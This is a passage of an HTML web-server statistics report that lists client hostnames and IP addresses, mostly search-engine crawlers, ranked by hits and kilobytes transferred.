<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-99.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>176</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>394</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.62.202.79</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>177</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>255</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-149-56-150-142.dataproviderbot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>178</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ih532246.vds.myihor.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>179</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1298</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ppp-124-122-241-4.revip2.asianet.co.th</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>180</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">scribermany.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>181</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>383</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">213.144.5.150</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>182</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>255</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">bardolino.netestate.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>183</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">gateway01.x-force-threat-intelligence.cloud</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>184</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>55</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">180.163.220.3</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>185</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">180.163.220.66</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>186</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">185.191.34.215</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>187</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>142</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">54-161-41-102.neevabot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>188</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>393</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.62.202.80</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>189</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1606</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-167.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>190</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.54%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ih1593750.vds.myihor.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>191</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2036</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-207-46-13-204.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>192</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>387</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">static.14.192.201.138.clients.your-server.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>193</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">10.13.227.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>194</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">11.126.196.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>195</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>360</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">130.148.74.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">154.106.196.104.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>197</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">156.44.237.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>198</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">167.141.196.104.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>199</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">188.78.237.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>200</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">192.29.97.49</FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=CENTER COLSPAN=10>Top 200 of 1654 Total Sites By KBytes</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=center><FONT SIZE="-1">#</FONT></TH>
<TH BGCOLOR="#008040" ALIGN=center COLSPAN=2><FONT SIZE="-1">Hits</FONT></TH>
<TH BGCOLOR="#0080FF" ALIGN=center COLSPAN=2><FONT SIZE="-1">Files</FONT></TH>
<TH BGCOLOR="#FF0000" ALIGN=center COLSPAN=2><FONT SIZE="-1">KBytes</FONT></TH>
<TH BGCOLOR="#FFFF00" ALIGN=center COLSPAN=2><FONT SIZE="-1">Visits</FONT></TH>
<TH BGCOLOR="#00E0FF" ALIGN=center><FONT SIZE="-1">Hostname</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>79</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.73%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>58</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.70%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>182446</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">11.92%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-169.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.66%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>152604</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">9.97%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.54%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-181.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.64%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.55%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>118048</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.71%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.62%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-152-204.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>77</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.71%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>54</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.65%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>111285</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-189.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>76</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.70%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>110154</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.71%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-166.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.61%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>73042</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.77%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.91%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-186.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39517</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-72-171.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36400</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-72-173.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35306</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-72-169.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23814</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">netacc-gpn-34-136-112.pool.telenor.hu</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23611</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.54%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">77-88-5-21.spider.yandex.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23342</B></FONT></TD>
